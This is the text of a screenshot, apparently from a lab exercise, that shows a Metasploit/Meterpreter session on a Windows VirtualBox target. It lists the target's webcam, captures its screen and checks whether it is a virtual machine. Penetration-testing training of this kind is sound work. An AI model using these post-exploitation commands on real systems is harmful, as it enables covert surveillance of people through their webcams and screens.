 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
File Azioni Modifica Visualizza Aiuto
msf6 post(windows/gather/checkvm) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > webcam_list
1: HD Web Camera
meterpreter > screenshot
Screenshot saved to: /home/kali/EWVPWfqJ.jpeg
meterpreter > background
[*] Backgrounding session 3...
msf6 post(windows/gather/checkvm) > set session 3
session => 3
msf6 post(windows/gather/checkvm) > run
[*] Checking if the target is a Virtual Machine ...
[+] This is a VirtualBox Virtual Machine
[*] Post module execution completed